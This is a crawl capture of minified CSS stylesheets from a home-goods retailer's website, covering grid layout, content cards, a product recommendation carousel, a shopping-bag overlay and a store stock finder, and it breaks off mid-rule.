.swiper-button-next[data-v-06bac9da],.feature-main-nav__nav .swiper-button-prev[data-v-06bac9da]{display:none}}.feature-main-nav__item[data-v-06bac9da]{text-align:center}@media (max-width:770px){.feature-main-nav .swiper-container[data-v-06bac9da]{padding-left:45px;padding-right:45px}.feature-main-nav .swiper-wrapper[data-v-06bac9da]{width:80%;margin:auto;overflow:visible}.feature-main-nav .swiper-slide[data-v-06bac9da]{align-self:center}.feature-main-nav .swiper-button-next[data-v-06bac9da],.feature-main-nav .swiper-button-prev[data-v-06bac9da]{top:53%;background:#fff;border-radius:0}.feature-main-nav .swiper-button-prev[data-v-06bac9da]{left:0}.feature-main-nav .swiper-button-prev.swiper-button-disabled[data-v-06bac9da]{opacity:.2}.feature-main-nav .swiper-button-next[data-v-06bac9da]{right:0}.feature-main-nav .swiper-button-next.swiper-button-disabled[data-v-06bac9da]{opacity:.2}}[data-v-667a1eb5]:root{--columns:var(--columns)}.grid[data-v-667a1eb5]{display:flex;position:relative;flex-wrap:wrap;flex:1;align-items:flex-start;margin:-12px}.grid[data-v-667a1eb5]:before{content:var(--columns)}.grid[data-v-667a1eb5]:after{content:12}.grid--center[data-v-667a1eb5]{justify-content:center}.grid--right[data-v-667a1eb5]{justify-content:flex-end}.grid--middle[data-v-667a1eb5]{align-items:center;align-content:center}.grid--bottom[data-v-667a1eb5]{align-items:flex-end;align-content:flex-end}.grid--reverse[data-v-667a1eb5]{flex-direction:row-reverse}.grid--no-margin[data-v-667a1eb5]{margin:0!important}.grid--no-margin>.col[data-v-667a1eb5]{padding:0}.grid--equal-height[data-v-667a1eb5]{align-items:stretch}.grid--equal-height>.col[data-v-667a1eb5]{display:flex;flex-wrap:wrap}.grid--narrow-gutter[data-v-667a1eb5]{margin:-8px}.grid--narrow-gutter>.col[data-v-667a1eb5]{padding:8px}.col[data-v-667a1eb5]{display:block;position:relative;padding:12px;flex-basis:100%;width:100%;max-width:100%}.col--nogrowth[data-v-667a1eb5]{flex:0}.col--center[data-v-667a1eb5]{text-align:center}.col--sticky[data-v-667a1eb5]{position:-webkit-sticky;position:sticky;top:0}.col--min-1[data-v-667a1eb5]{flex-basis:8.33333%!important;max-width:8.33333%!important}.col--min-offset-1[data-v-667a1eb5]{margin-left:8.33333%!important}.col--min-2[data-v-667a1eb5]{flex-basis:16.66667%!important;max-width:16.66667%!important}.col--min-offset-2[data-v-667a1eb5]{margin-left:16.66667%!important}.col--min-3[data-v-667a1eb5]{flex-basis:25%!important;max-width:25%!important}.col--min-offset-3[data-v-667a1eb5]{margin-left:25%!important}.col--min-4[data-v-667a1eb5]{flex-basis:33.33333%!important;max-width:33.33333%!important}.col--min-offset-4[data-v-667a1eb5]{margin-left:33.33333%!important}.col--min-5[data-v-667a1eb5]{flex-basis:41.66667%!important;max-width:41.66667%!important}.col--min-offset-5[data-v-667a1eb5]{margin-left:41.66667%!important}.col--min-6[data-v-667a1eb5]{flex-basis:50%!important;max-width:50%!important}.col--min-offset-6[data-v-667a1eb5]{margin-left:50%!important}.col--min-7[data-v-667a1eb5]{flex-basis:58.33333%!important;max-width:58.33333%!important}.col--min-offset-7[data-v-667a1eb5]{margin-left:58.33333%!important}.col--min-8[data-v-667a1eb5]{flex-basis:66.66667%!important;max-width:66.66667%!important}.col--min-offset-8[data-v-667a1eb5]{margin-left:66.66667%!important}.col--min-9[data-v-667a1eb5]{flex-basis:75%!important;max-width:75%!important}.col--min-offset-9[data-v-667a1eb5]{margin-left:75%!important}.col--min-10[data-v-667a1eb5]{flex-basis:83.33333%!important;max-width:83.33333%!important}.col--min-offset-10[data-v-667a1eb5]{margin-left:83.33333%!important}.col--min-11[data-v-667a1eb5]{flex-basis:91.66667%!important;max-width:91.66667%!important}.col--min-offset-11[data-v-667a1eb5]{margin-left:91.66667%!important}.col--min-12[data-v-667a1eb5]{flex-basis:100%!important;max-width:100%!important}@media screen and (min-width:480px){.col--xs-1[data-v-667a1eb5]{flex-basis:8.33333%!important;max-width:8.33333%!important}.col--xs-offset-1[data-v-667a1eb5]{margin-left:8.33333%!important}.col--xs-2[data-v-667a1eb5]{flex-basis:16.66667%!important;max-width:16.66667%!important}.col--xs-offset-2[data-v-667a1eb5]{margin-left:16.66667%!important}.col--xs-3[data-v-667a1eb5]{flex-basis:25%!important;max-width:25%!important}.col--xs-offset-3[data-v-667a1eb5]{margin-left:25%!important}.col--xs-4[data-v-667a1eb5]{flex-basis:33.33333%!important;max-width:33.33333%!important}.col--xs-offset-4[data-v-667a1eb5]{margin-left:33.33333%!important}.col--xs-5[data-v-667a1eb5]{flex-basis:41.66667%!important;max-width:41.66667%!important}.col--xs-offset-5[data-v-667a1eb5]{margin-left:41.66667%!important}.col--xs-6[data-v-667a1eb5]{flex-basis:50%!important;max-width:50%!important}.col--xs-offset-6[data-v-667a1eb5]{margin-left:50%!important}.col--xs-7[data-v-667a1eb5]{flex-basis:58.33333%!important;max-width:58.33333%!important}.col--xs-offset-7[data-v-667a1eb5]{margin-left:58.33333%!important}.col--xs-8[data-v-667a1eb5]{flex-basis:66.66667%!important;max-width:66.66667%!important}.col--xs-offset-8[data-v-667a1eb5]{margin-left:66.66667%!important}.col--xs-9[data-v-667a1eb5]{flex-basis:75%!important;max-width:75%!important}.col--xs-offset-9[data-v-667a1eb5]{margin-left:75%!important}.col--xs-10[data-v-667a1eb5]{flex-basis:83.33333%!important;max-width:83.33333%!important}.col--xs-offset-10[data-v-667a1eb5]{margin-left:83.33333%!important}.col--xs-11[data-v-667a1eb5]{flex-basis:91.66667%!important;max-width:91.66667%!important}.col--xs-offset-11[data-v-667a1eb5]{margin-left:91.66667%!important}.col--xs-12[data-v-667a1eb5]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:768px){.col--sm-1[data-v-667a1eb5]{flex-basis:8.33333%!important;max-width:8.33333%!important}.col--sm-offset-1[data-v-667a1eb5]{margin-left:8.33333%!important}.col--sm-2[data-v-667a1eb5]{flex-basis:16.66667%!important;max-width:16.66667%!important}.col--sm-offset-2[data-v-667a1eb5]{margin-left:16.66667%!important}.col--sm-3[data-v-667a1eb5]{flex-basis:25%!important;max-width:25%!important}.col--sm-offset-3[data-v-667a1eb5]{margin-left:25%!important}.col--sm-4[data-v-667a1eb5]{flex-basis:33.33333%!important;max-width:33.33333%!important}.col--sm-offset-4[data-v-667a1eb5]{margin-left:33.33333%!important}.col--sm-5[data-v-667a1eb5]{flex-basis:41.66667%!important;max-width:41.66667%!important}.col--sm-offset-5[data-v-667a1eb5]{margin-left:41.66667%!important}.col--sm-6[data-v-667a1eb5]{flex-basis:50%!important;max-width:50%!important}.col--sm-offset-6[data-v-667a1eb5]{margin-left:50%!important}.col--sm-7[data-v-667a1eb5]{flex-basis:58.33333%!important;max-width:58.33333%!important}.col--sm-offset-7[data-v-667a1eb5]{margin-left:58.33333%!important}.col--sm-8[data-v-667a1eb5]{flex-basis:66.66667%!important;max-width:66.66667%!important}.col--sm-offset-8[data-v-667a1eb5]{margin-left:66.66667%!important}.col--sm-9[data-v-667a1eb5]{flex-basis:75%!important;max-width:75%!important}.col--sm-offset-9[data-v-667a1eb5]{margin-left:75%!important}.col--sm-10[data-v-667a1eb5]{flex-basis:83.33333%!important;max-width:83.33333%!important}.col--sm-offset-10[data-v-667a1eb5]{margin-left:83.33333%!important}.col--sm-11[data-v-667a1eb5]{flex-basis:91.66667%!important;max-width:91.66667%!important}.col--sm-offset-11[data-v-667a1eb5]{margin-left:91.66667%!important}.col--sm-12[data-v-667a1eb5]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1024px){.col--md-1[data-v-667a1eb5]{flex-basis:8.33333%!important;max-width:8.33333%!important}.col--md-offset-1[data-v-667a1eb5]{margin-left:8.33333%!important}.col--md-2[data-v-667a1eb5]{flex-basis:16.66667%!important;max-width:16.66667%!important}.col--md-offset-2[data-v-667a1eb5]{margin-left:16.66667%!important}.col--md-3[data-v-667a1eb5]{flex-basis:25%!important;max-width:25%!important}.col--md-offset-3[data-v-667a1eb5]{margin-left:25%!important}.col--md-4[data-v-667a1eb5]{flex-basis:33.33333%!important;max-width:33.33333%!important}.col--md-offset-4[data-v-667a1eb5]{margin-left:33.33333%!important}.col--md-5[data-v-667a1eb5]{flex-basis:41.66667%!important;max-width:41.66667%!important}.col--md-offset-5[data-v-667a1eb5]{margin-left:41.66667%!important}.col--md-6[data-v-667a1eb5]{flex-basis:50%!important;max-width:50%!important}.col--md-offset-6[data-v-667a1eb5]{margin-left:50%!important}.col--md-7[data-v-667a1eb5]{flex-basis:58.33333%!important;max-width:58.33333%!important}.col--md-offset-7[data-v-667a1eb5]{margin-left:58.33333%!important}.col--md-8[data-v-667a1eb5]{flex-basis:66.66667%!important;max-width:66.66667%!important}.col--md-offset-8[data-v-667a1eb5]{margin-left:66.66667%!important}.col--md-9[data-v-667a1eb5]{flex-basis:75%!important;max-width:75%!important}.col--md-offset-9[data-v-667a1eb5]{margin-left:75%!important}.col--md-10[data-v-667a1eb5]{flex-basis:83.33333%!important;max-width:83.33333%!important}.col--md-offset-10[data-v-667a1eb5]{margin-left:83.33333%!important}.col--md-11[data-v-667a1eb5]{flex-basis:91.66667%!important;max-width:91.66667%!important}.col--md-offset-11[data-v-667a1eb5]{margin-left:91.66667%!important}.col--md-12[data-v-667a1eb5]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1280px){.col--lg-1[data-v-667a1eb5]{flex-basis:8.33333%!important;max-width:8.33333%!important}.col--lg-offset-1[data-v-667a1eb5]{margin-left:8.33333%!important}.col--lg-2[data-v-667a1eb5]{flex-basis:16.66667%!important;max-width:16.66667%!important}.col--lg-offset-2[data-v-667a1eb5]{margin-left:16.66667%!important}.col--lg-3[data-v-667a1eb5]{flex-basis:25%!important;max-width:25%!important}.col--lg-offset-3[data-v-667a1eb5]{margin-left:25%!important}.col--lg-4[data-v-667a1eb5]{flex-basis:33.33333%!important;max-width:33.33333%!important}.col--lg-offset-4[data-v-667a1eb5]{margin-left:33.33333%!important}.col--lg-5[data-v-667a1eb5]{flex-basis:41.66667%!important;max-width:41.66667%!important}.col--lg-offset-5[data-v-667a1eb5]{margin-left:41.66667%!important}.col--lg-6[data-v-667a1eb5]{flex-basis:50%!important;max-width:50%!important}.col--lg-offset-6[data-v-667a1eb5]{margin-left:50%!important}.col--lg-7[data-v-667a1eb5]{flex-basis:58.33333%!important;max-width:58.33333%!important}.col--lg-offset-7[data-v-667a1eb5]{margin-left:58.33333%!important}.col--lg-8[data-v-667a1eb5]{flex-basis:66.66667%!important;max-width:66.66667%!important}.col--lg-offset-8[data-v-667a1eb5]{margin-left:66.66667%!important}.col--lg-9[data-v-667a1eb5]{flex-basis:75%!important;max-width:75%!important}.col--lg-offset-9[data-v-667a1eb5]{margin-left:75%!important}.col--lg-10[data-v-667a1eb5]{flex-basis:83.33333%!important;max-width:83.33333%!important}.col--lg-offset-10[data-v-667a1eb5]{margin-left:83.33333%!important}.col--lg-11[data-v-667a1eb5]{flex-basis:91.66667%!important;max-width:91.66667%!important}.col--lg-offset-11[data-v-667a1eb5]{margin-left:91.66667%!important}.col--lg-12[data-v-667a1eb5]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1680px){.col--xl-1[data-v-667a1eb5]{flex-basis:8.33333%!important;max-width:8.33333%!important}.col--xl-offset-1[data-v-667a1eb5]{margin-left:8.33333%!important}.col--xl-2[data-v-667a1eb5]{flex-basis:16.66667%!important;max-width:16.66667%!important}.col--xl-offset-2[data-v-667a1eb5]{margin-left:16.66667%!important}.col--xl-3[data-v-667a1eb5]{flex-basis:25%!important;max-width:25%!important}.col--xl-offset-3[data-v-667a1eb5]{margin-left:25%!important}.col--xl-4[data-v-667a1eb5]{flex-basis:33.33333%!important;max-width:33.33333%!important}.col--xl-offset-4[data-v-667a1eb5]{margin-left:33.33333%!important}.col--xl-5[data-v-667a1eb5]{flex-basis:41.66667%!important;max-width:41.66667%!important}.col--xl-offset-5[data-v-667a1eb5]{margin-left:41.66667%!important}.col--xl-6[data-v-667a1eb5]{flex-basis:50%!important;max-width:50%!important}.col--xl-offset-6[data-v-667a1eb5]{margin-left:50%!important}.col--xl-7[data-v-667a1eb5]{flex-basis:58.33333%!important;max-width:58.33333%!important}.col--xl-offset-7[data-v-667a1eb5]{margin-left:58.33333%!important}.col--xl-8[data-v-667a1eb5]{flex-basis:66.66667%!important;max-width:66.66667%!important}.col--xl-offset-8[data-v-667a1eb5]{margin-left:66.66667%!important}.col--xl-9[data-v-667a1eb5]{flex-basis:75%!important;max-width:75%!important}.col--xl-offset-9[data-v-667a1eb5]{margin-left:75%!important}.col--xl-10[data-v-667a1eb5]{flex-basis:83.33333%!important;max-width:83.33333%!important}.col--xl-offset-10[data-v-667a1eb5]{margin-left:83.33333%!important}.col--xl-11[data-v-667a1eb5]{flex-basis:91.66667%!important;max-width:91.66667%!important}.col--xl-offset-11[data-v-667a1eb5]{margin-left:91.66667%!important}.col--xl-12[data-v-667a1eb5]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1920px){.col--max-1[data-v-667a1eb5]{flex-basis:8.33333%!important;max-width:8.33333%!important}.col--max-offset-1[data-v-667a1eb5]{margin-left:8.33333%!important}.col--max-2[data-v-667a1eb5]{flex-basis:16.66667%!important;max-width:16.66667%!important}.col--max-offset-2[data-v-667a1eb5]{margin-left:16.66667%!important}.col--max-3[data-v-667a1eb5]{flex-basis:25%!important;max-width:25%!important}.col--max-offset-3[data-v-667a1eb5]{margin-left:25%!important}.col--max-4[data-v-667a1eb5]{flex-basis:33.33333%!important;max-width:33.33333%!important}.col--max-offset-4[data-v-667a1eb5]{margin-left:33.33333%!important}.col--max-5[data-v-667a1eb5]{flex-basis:41.66667%!important;max-width:41.66667%!important}.col--max-offset-5[data-v-667a1eb5]{margin-left:41.66667%!important}.col--max-6[data-v-667a1eb5]{flex-basis:50%!important;max-width:50%!important}.col--max-offset-6[data-v-667a1eb5]{margin-left:50%!important}.col--max-7[data-v-667a1eb5]{flex-basis:58.33333%!important;max-width:58.33333%!important}.col--max-offset-7[data-v-667a1eb5]{margin-left:58.33333%!important}.col--max-8[data-v-667a1eb5]{flex-basis:66.66667%!important;max-width:66.66667%!important}.col--max-offset-8[data-v-667a1eb5]{margin-left:66.66667%!important}.col--max-9[data-v-667a1eb5]{flex-basis:75%!important;max-width:75%!important}.col--max-offset-9[data-v-667a1eb5]{margin-left:75%!important}.col--max-10[data-v-667a1eb5]{flex-basis:83.33333%!important;max-width:83.33333%!important}.col--max-offset-10[data-v-667a1eb5]{margin-left:83.33333%!important}.col--max-11[data-v-667a1eb5]{flex-basis:91.66667%!important;max-width:91.66667%!important}.col--max-offset-11[data-v-667a1eb5]{margin-left:91.66667%!important}.col--max-12[data-v-667a1eb5]{flex-basis:100%!important;max-width:100%!important}}.route[data-v-4862f512]{color:inherit;text-decoration:underline;cursor:pointer}@media (hover:hover) and (pointer:fine){.route[data-v-4862f512]:focus,.route[data-v-4862f512]:hover{text-decoration:none}}.route--href.route--explicit[data-v-4862f512]:after{content:"(' attr(href) ')";display:inline-block;position:relative;margin-left:4px;color:#999;font-size:1rem}.amplience-card__image[data-v-735be772]{position:relative;text-align:left}.amplience-card__video[data-v-735be772]{position:relative}.amplience-card__title[data-v-735be772]{margin:16px 0 0;padding:0 16px;font-size:var(--font-size-heading-card,1.6rem);letter-spacing:.5px;font-family:var(--font-family-heading-card,"gill-sans-nova",Arial,sans-serif);font-weight:var(--font-weight-heading-card,600);font-style:var(--font-style-heading-card,"normal");color:#333}.amplience-card__title[data-v-735be772] .route,.amplience-card__title[data-v-735be772] .route:focus,.amplience-card__title[data-v-735be772] .route:hover{text-decoration:none}.amplience-card__body[data-v-735be772]{margin:8px 0 0;padding:0 16px;font-size:var(--font-size-body-card);font-family:var(--font-family-body-card,"gill-sans-nova",Arial,sans-serif);font-weight:var(--font-weight-body-card,400);font-style:var(--font-style-body-card,"normal")}.amplience-card__link[data-v-735be772]{display:block;margin:8px 0 0;padding:0 16px;font-size:1.2rem;letter-spacing:1px;text-transform:uppercase;color:#666}.amplience-card__link[data-v-735be772]:focus,.amplience-card__link[data-v-735be772]:hover{text-decoration:underline;font-weight:600;color:#000}.amplience-card-collection[data-v-50fa847b]{background-color:var(--background-color-amplience-card-collection,none)}.amplience-card-collection__wrapper[data-v-50fa847b]{flex-direction:column;padding:var(--padding-amplience-card-collection,0 8px 32px 8px);text-align:var(--text-alignment-amplience-card-collection,left)}@media screen and (min-width:1280px){.amplience-card-collection__wrapper[data-v-50fa847b]{padding:var(--padding-amplience-card-collection,0 8px 48px 8px)}}.amplience-card-collection__title[data-v-50fa847b]{width:100%;flex-basis:100%;margin:0 auto 24px;padding:0 16px 8px;font-size:1.8rem;line-height:1;letter-spacing:1px;text-align:var(--title-alignment-amplience-card-collection-title,center)}@media screen and (min-width:1024px){.amplience-card-collection__title[data-v-50fa847b]{padding:0 16px}}@media screen and (min-width:1280px){.amplience-card-collection__title[data-v-50fa847b]{margin:0 auto 32px;padding:0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/peerius-widget.css
body_size: 1094
content:
.peerius-carousel__wrapper{position:relative;box-sizing:border-box;width:100%;margin:0 auto;padding:32px 0 32px 8px}@media only screen and (min-width:1279px){.peerius-carousel__wrapper{max-width:1364px;padding:48px 8px}}.peerius-carousel .draggable{margin-top:0!important;margin-bottom:0!important}.peerius-carousel__title{align-items:center;color:#000;display:flex;font-size:22px!important;font-weight:500!important;justify-content:center;letter-spacing:.5px;line-height:28px;margin-bottom:24px!important;margin-top:0;overflow:hidden;position:relative;text-align:center;width:100%}@media only screen and (max-width:1278px){.peerius-carousel__title{padding:0 52px}}@media only screen and (min-width:1279px){.peerius-carousel__title{margin-bottom:32px!important}}.peerius-carousel__title :after{margin-left:8px}@media only screen and (min-width:768px){.peerius-carousel__title :after{margin-left:40px}}@media only screen and (min-width:1024px){.peerius-carousel__title :after{margin-left:64px}}.peerius-carousel__slide--link:hover{cursor:pointer;text-decoration:none}.peerius-carousel .slick-track{margin:0!important}.peerius-carousel .slick-next,.peerius-carousel .slick-prev{height:40px}@media only screen and (max-width:1278px){.peerius-carousel .slick-next,.peerius-carousel .slick-prev{align-items:center;display:flex;justify-content:center;left:auto;right:0;top:-36px;width:20px}}@media only screen and (min-width:1279px){.peerius-carousel .slick-next,.peerius-carousel .slick-prev{background-color:hsla(0,0%,100%,.8);border-radius:100px;border:none;outline:0;top:35%;width:40px;top:31%}}@media only screen and (min-width:1279px){.peerius-carousel .slick-next:active,.peerius-carousel .slick-next:focus,.peerius-carousel .slick-next:hover,.peerius-carousel .slick-prev:active,.peerius-carousel .slick-prev:focus,.peerius-carousel .slick-prev:hover{background-color:#fff}}@media only screen and (max-width:1278px){.peerius-carousel .slick-next:before,.peerius-carousel .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 407.437 407.437'%3E%3Cpath d='M386.258 91.567l-182.54 181.945L21.179 91.567 0 112.815 203.718 315.87l203.719-203.055z'/%3E%3C/svg%3E")}}@media only screen and (min-width:1279px){.peerius-carousel .slick-next:before,.peerius-carousel .slick-prev:before{width:17px;height:17px}}@media only screen and (max-width:1278px){.peerius-carousel .slick-next.slick-disabled:before,.peerius-carousel .slick-prev.slick-disabled:before{opacity:.35}}@media only screen and (min-width:1279px){.peerius-carousel .slick-next.slick-disabled,.peerius-carousel .slick-prev.slick-disabled{opacity:0}}@media only screen and (min-width:1279px){.peerius-carousel .slick-next{right:12px}}@media only screen and (max-width:1278px){.peerius-carousel .slick-next:before{transform:rotate(-90deg)}}@media only screen and (min-width:1279px){.peerius-carousel .slick-next:before{margin-left:8px}}@media only screen and (max-width:1278px){.peerius-carousel .slick-prev{right:30px}}@media only screen and (min-width:1279px){.peerius-carousel .slick-prev{left:12px;z-index:1}}@media only screen and (max-width:1278px){.peerius-carousel .slick-prev:before{transform:rotate(90deg)}}@media only screen and (min-width:1279px){.peerius-carousel .slick-prev:before{margin-left:15px}}.peerius-carousel .slick-list{margin:0 -8px}.peerius-carousel .slick-slide{margin:0 8px}.peerius-carousel__product-title{font-weight:500;font-size:1.5rem;line-height:2rem;display:-webkit-box;-webkit-line-clamp:2;margin:8px 0;-webkit-box-orient:vertical;overflow:hidden}.peerius-carousel__product-price,.peerius-carousel__product-title{position:relative;color:#000;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif}.peerius-carousel__product-price{display:block;font-weight:400;font-size:1.4rem;line-height:1.8rem;margin-top:0;margin-bottom:8px}.peerius-carousel__product-price--was{padding-right:4px;text-decoration:line-through;color:#000}.peerius-carousel__product-price--now{color:#cc1f26}.peerius-carousel__product-rating{display:inline-flex;align-items:flex-start;align-content:center;margin-bottom:24px;font-size:1.2rem;text-decoration:none;color:#000}.peerius-carousel__product-rating--stars{padding-right:4px}.peerius-carousel__product-rating--stars>>>.vue-star-rating-star{vertical-align:middle}.peerius-carousel--CLPCustomerViewed .slick-next,.peerius-carousel--CLPCustomerViewed .slick-prev,.peerius-carousel--CLPRecs .slick-next,.peerius-carousel--CLPRecs .slick-prev,.peerius-carousel--successfulsearch .slick-next,.peerius-carousel--successfulsearch .slick-prev{top:30%!important}.peerius-carousel--productsidejson_ip{top:38%}.checkout .peerius-carousel__wrapper{padding:0 0 32px}@media only screen and (min-width:1279px){.checkout .peerius-carousel__wrapper{padding:48px 8px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/bagpopup.css
body_size: 842
content:
[data-v-7244af54]{padding:0;margin:0;box-sizing:border-box}.fade-enter-active[data-v-7244af54],.fade-leave-active[data-v-7244af54]{transition:opacity .5s linear}.fade-enter[data-v-7244af54],.fade-leave-to[data-v-7244af54]{opacity:0}.bag-overlay[data-v-7244af54]{width:100%;box-shadow:0 1px 3px 0 hsla(0,0%,50.2%,.5);padding:32px 32px 44px;z-index:10;bottom:0;background-color:#fff;position:fixed;border:1px solid #ccc;border-bottom:none;left:0;right:0}@media (max-width:768px){.bag-overlay[data-v-7244af54]{padding:24px 16px 22px}}.bag-overlay__inner[data-v-7244af54]{display:flex;position:relative;max-width:1366px;margin:auto;align-items:center}@media (max-width:768px){.bag-overlay__inner[data-v-7244af54]{flex-direction:column}}.bag-overlay__header[data-v-7244af54]{height:24px;margin-bottom:24px;font-family:Open Sans,serif;font-size:1.6rem;font-weight:600;letter-spacing:.5px;color:#000}@media (max-width:768px){.bag-overlay__header[data-v-7244af54]{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px}}.bag-overlay__paragraph[data-v-7244af54]{margin-bottom:24px;font-family:Open Sans,Helvetica Neue,helvetica,arial,sans-serif;color:#333;font-size:1.4rem;line-height:2.4rem;letter-spacing:.5px}.bag-overlay__cta[data-v-7244af54]{width:248px;background-color:#000;min-height:48px;color:#fff;border:1px solid #000;font-family:Open Sans,serif;text-decoration:none;letter-spacing:.5px;cursor:pointer;text-transform:uppercase}@media (max-width:768px){.bag-overlay__cta[data-v-7244af54]{position:absolute;bottom:0;width:100%}}.bag-overlay__text-container[data-v-7244af54]{width:100%;max-width:248px;margin-right:56px}@media (max-width:768px){.bag-overlay__text-container[data-v-7244af54]{margin-right:0;max-width:100%}}.bag-overlay__product-container[data-v-7244af54]{padding:0 4px;white-space:nowrap;text-decoration:none}.bag-overlay__product-container[data-v-7244af54]:first-child{padding-left:0}.bag-overlay__product-image[data-v-7244af54]{width:100%;object-fit:cover}.bag-overlay__product-text-container[data-v-7244af54]{-webkit-line-clamp:2;margin-top:16px}.bag-overlay__product-text[data-v-7244af54]{font-family:Open Sans,serif;font-size:12px;font-weight:600;letter-spacing:.5px;overflow:hidden;text-overflow:ellipsis}.bag-overlay__carousel-container[data-v-7244af54]{width:100%;overflow:hidden}@media (max-width:768px){.bag-overlay__carousel-container[data-v-7244af54]{padding-bottom:60px}}.bag-overlay__close[data-v-7244af54]{position:absolute;right:-27px;top:-27px;cursor:pointer;padding:0 15px;font-size:3rem;font-weight:400;text-align:center;color:#333}@media (max-width:768px){.bag-overlay__close[data-v-7244af54]{top:0;right:0}}.bag-overlay__carousel .slick-next,.bag-overlay__carousel .slick-prev{top:calc(50% - 25px);background-position:29px -2px!important;background-image:none!important;background-color:#fff!important;width:40px;height:40px;border:none;border-radius:100px;outline:0;opacity:.5;transition:opacity .35s linear 0s}.bag-overlay__carousel .slick-next:before,.bag-overlay__carousel .slick-prev:before{height:15px;width:7px;margin:0 auto}.bag-overlay__carousel .slick-next:hover,.bag-overlay__carousel .slick-prev:hover{opacity:1}.bag-overlay__carousel .slick-next{right:10px}.bag-overlay__carousel .slick-prev{left:10px;z-index:1}.bag-overlay__carousel .slick-next.slick-disabled,.bag-overlay__carousel .slick-prev.slick-disabled{display:none!important}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/find-stock-in-store.css
body_size: 3411
content:
@keyframes shimmer-data-v-54133290{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}.filters-skeleton[data-v-54133290]{position:relative;overflow:hidden!important}.filters-skeleton__item[data-v-54133290]{height:20px;margin-bottom:16px;overflow:hidden;background-color:#ededed}.filters-skeleton__item[data-v-54133290]:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;width:4px;box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);transform:rotate(15deg);animation:shimmer-data-v-54133290 1.5s cubic-bezier(.215,.61,.355,1) infinite;z-index:9999}.filters-skeleton__item--one[data-v-54133290]{width:100%}@media (min-width:768px){.filters[data-v-817e5f3e]{border-bottom:1px solid #d1d1d1}}.filters__spaced[data-v-817e5f3e]{margin:16px 0}.filters__toggle[data-v-817e5f3e]{display:flex;align-items:center}.filters__toggle--switch[data-v-817e5f3e]{position:relative;display:inline-block;width:52px;height:25px;margin-left:16px}.filters__toggle--switch input[data-v-817e5f3e]{display:none}.filters__toggle--slider[data-v-817e5f3e]{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;transition:.4s;border-radius:34px;border:1px solid #666;background-color:#fff}.filters__toggle--slider[data-v-817e5f3e]:before{content:"";position:absolute;top:-1px;bottom:0;left:-1px;height:25px;width:25px;transition:.4s;border-radius:50%;border:1px solid #666;background-color:#fff}.filters__toggle--slider[data-v-817e5f3e]:after{content:"No";position:absolute;top:50%;left:50%;display:block;margin-left:10px;transform:translate(-50%,-50%);font-size:10px;font-family:inherit;color:#000}.filters input:checked+.filters__toggle--slider[data-v-817e5f3e]:before{transform:translateX(36px);left:-9px}.filters input:checked+.filters__toggle--slider[data-v-817e5f3e]{background-color:#666}.filters input:checked+.filters__toggle--slider[data-v-817e5f3e]:after{content:"Yes";left:10%;color:#fff}@keyframes shimmer-data-v-1576ab5c{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}.location-search-skeleton[data-v-1576ab5c]{position:relative;overflow:hidden!important;margin-bottom:16px}.location-search-skeleton[data-v-1576ab5c]:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;width:4px;box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);transform:rotate(15deg);animation:shimmer-data-v-1576ab5c 1.5s cubic-bezier(.215,.61,.355,1) infinite;z-index:9999}.location-search-skeleton__input[data-v-1576ab5c]{position:relative;width:100%;height:48px;margin:0 auto 4px;background-color:#ededed}@media (min-width:768px){.location-search-skeleton__input[data-v-1576ab5c]{margin:0}}.location-search-skeleton__input--label[data-v-1576ab5c]{width:176px;height:16px;margin-bottom:8px;background-color:#ededed}.location-search-skeleton__ctas[data-v-1576ab5c]{display:flex;justify-content:space-between;width:100%;margin-top:16px}.location-search-skeleton__ctas--item[data-v-1576ab5c]{width:calc(50% - 8px);height:48px;background-color:#ededed}.location-search[data-v-d204c584]{margin-bottom:16px}.location-search__input[data-v-d204c584]{display:block;position:relative;width:100%;height:48px;margin:0 auto 4px;font-size:14px;letter-spacing:.5px;border:1px solid #666;border-radius:0;background:#fff}@media (min-width:768px){.location-search__input[data-v-d204c584]{margin:0}}.location-search__input--label[data-v-d204c584]{margin-bottom:8px;font-size:12px;color:#666}.location-search__input--icon[data-v-d204c584]{position:absolute;top:12px;right:12px;cursor:pointer}.location-search__input--error[data-v-d204c584]{border:1px solid #cc1f26}.location-search__input--error-message[data-v-d204c584]{margin:4px 0 0;font-size:12px;color:#cc1f26}.location-search__input[data-v-d204c584] .font{font-weight:400}.location-search__input[data-v-d204c584] .input-wrapper__prepend{padding-left:12px}.location-search__ctas[data-v-d204c584]{display:flex;justify-content:space-between;width:100%;margin-top:16px}.location-search__ctas--item[data-v-d204c584]{width:calc(50% - 8px)}.location-search__ctas--range[data-v-d204c584]{font-size:16px;text-overflow:ellipsis;border:1px solid #666;padding:12px 24px 12px 16px;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 407.437 407.437'%3E%3Cpath d='M386.258 91.567l-182.54 181.945L21.179 91.567 0 112.815 203.718 315.87l203.719-203.055z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 8px center;background-size:12px;-webkit-appearance:none;appearance:none;cursor:pointer}@media (min-width:768px){.location-search__ctas--range[data-v-d204c584]{font-size:inherit}}.address[data-v-5b4cd306]{margin-top:16px}.address__spaced[data-v-5b4cd306]{margin:16px 